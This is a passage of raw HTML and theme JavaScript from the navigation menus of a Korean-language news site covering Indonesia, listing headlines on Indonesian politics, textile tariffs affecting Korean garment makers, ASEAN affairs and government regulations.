</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123192"  rel="bookmark" class="td-image-wrap " title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;" ><img class="entry-thumb" src="" alt="" title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/프라보워-수비안토Prabowo-Subianto-인도네시아-대통령-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123192"  rel="bookmark" title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;">프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123188"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/07/▲20242029년-임기-의원들이-국회-의사당에서-취임식에서-청렴-선서하고-있다.-2024.10.01-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123188"  rel="bookmark" title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;">인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123186"  rel="bookmark" class="td-image-wrap " title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박" ><img class="entry-thumb" src="" alt="" title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/04/종교부-Yaqut-Cholil-Qoumas-장관은-르바란-Idulfitri-1445-H-4월-10일수로-결정한다고-공식-발표.-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123186"  rel="bookmark" title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박">인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123178"  rel="bookmark" class="td-image-wrap " title="KPK, 북부 자카르타 세무 공무원 뇌물 혐의 입건&#8230; &#8220;부당 요구 신고해야&#8221;" ><img class="entry-thumb" src="" alt="" title="KPK, 북부 자카르타 세무 공무원 뇌물 혐의 입건&#8230; &#8220;부당 요구 신고해야&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/05/KPK-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123178"  rel="bookmark" title="KPK, 북부 자카르타 세무 공무원 뇌물 혐의 입건&#8230; &#8220;부당 요구 신고해야&#8221;">KPK, 북부 자카르타 세무 공무원 뇌물 혐의 입건&#8230; &#8220;부당 요구 신고해야&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123167"  rel="bookmark" class="td-image-wrap " title="인도네시아 유엔 인권이사회 의장 역할과 운영 메커니즘은?" ><img class="entry-thumb" src="" alt="" title="인도네시아 유엔 인권이사회 의장 역할과 운영 메커니즘은?" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/04/▲수기오노-외교장관-스위스-제네바에서-유엔-인권이사회-고위급-회의-참석.-2025년-2월-24일-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123167"  rel="bookmark" title="인도네시아 유엔 인권이사회 의장 역할과 운영 메커니즘은?">인도네시아 유엔 인권이사회 의장 역할과 운영 메커니즘은?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3333";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "667";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123153"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/09/▲재인도네시아-한국봉제협회-제35대-김화룡-회장이-안창섭-전회장으로부터-KOGA기를-전달받고-있다.-2024년-9월-26일-에메랄다-CC--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123153"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123151"  rel="bookmark" class="td-image-wrap " title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" ><img class="entry-thumb" src="" alt="" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/제9차-섬유·의류·가죽-노동조합-연맹FSP-TSK-SPSI-전국대회가-1월-8일-욕야카르타에서-개막했다.사진-노동부-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123151"  rel="bookmark" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’">인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123127"  rel="bookmark" class="td-image-wrap " title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" ><img class="entry-thumb" src="" alt="" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/인천신항-부두-전경-인천항만공사-제공-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123127"  rel="bookmark" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;">인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123068"  rel="bookmark" class="td-image-wrap " title="[기획 연재 4] 인도네시아 할랄 인증의 초기 관문, 문서 준비 –필요 서류 목록" ><img class="entry-thumb" src="" alt="" title="[기획 연재 4] 인도네시아 할랄 인증의 초기 관문, 문서 준비 –필요 서류 목록" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인싸이롭INSIGHTOF-Consulting-박단열-대표.-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123068"  rel="bookmark" title="[기획 연재 4] 인도네시아 할랄 인증의 초기 관문, 문서 준비 –필요 서류 목록">[기획 연재 4] 인도네시아 할랄 인증의 초기 관문, 문서 준비 –필요 서류 목록</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2241";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123226"  rel="bookmark" class="td-image-wrap " title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260115001751071_02_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122129"  rel="bookmark" class="td-image-wrap " title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" ><img class="entry-thumb" src="" alt="" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PYH2025102112520001300_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122129"  rel="bookmark" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강">동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122114"  rel="bookmark" class="td-image-wrap " title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PRU20251211150901009_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122114"  rel="bookmark" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;">美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\">\uc778\ub3c4\ub124\uc2dc\uc544 